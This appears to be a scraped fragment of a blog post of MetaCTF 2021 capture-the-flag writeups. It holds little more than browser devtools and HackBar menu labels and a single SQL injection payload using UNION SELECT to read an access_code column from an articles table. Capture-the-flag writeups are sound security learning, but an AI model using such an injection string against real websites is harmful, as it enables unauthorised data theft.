 Posts
Search
2
1
meta
2
1
meta
ba65ba9416d8e53c5d02006b2962d27e
December 30, 2021
MetaCTF 2021 Writeups
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
' or 1 union select 1,2,access_code,4,5,6 from articles #